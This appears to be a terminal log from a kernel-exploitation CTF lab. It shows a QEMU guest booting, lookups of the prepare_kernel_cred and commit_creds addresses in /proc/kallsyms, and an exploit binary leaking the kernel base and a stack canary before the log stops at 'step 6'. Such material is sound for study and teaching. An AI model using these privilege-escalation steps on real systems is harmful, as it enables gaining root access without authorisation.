 c4se@pwn: /home/c4se/workshop/give_to_player
→ ./start.sh
qemu-system-x86_64: warning: TCG doesn't support requested feature: CPUID.01H:ECX.vmx [bit 5]
[    0.025335] Spectre V2 : Spectre mitigation: LFENCE not serializing, switching to generic retpoline
udhcpc: started, v1.26.2
udhcpc: sending discover
udhcpc: sending select for 10.0.2.15
udhcpc: lease of 10.0.2.15 obtained, lease time 86400
/ # lsmod
core 16384 0 - Live 0xffffffffc0000000 (O)
/ # cat /proc/kallsyms | grep prepare_kernel_cred
ffffffff8109cce0 T prepare_kernel_cred
/ # cat /proc/kallsyms | grep commit_creds
ffffffff8109c8e0 T commit_creds
/ # ./exp
step 1
step 2
commit_creds addr: 0xffffffff8109c8e0
vmlinux_base addr: 0xffffffff81000000
prepare_kernel_cred addr: 0xffffffff8109cce0
step 3
[*]set off to 64
step 4
[*]read to buf
step 5
[*]canary: 0x8d60f3eeb57cb700
step 6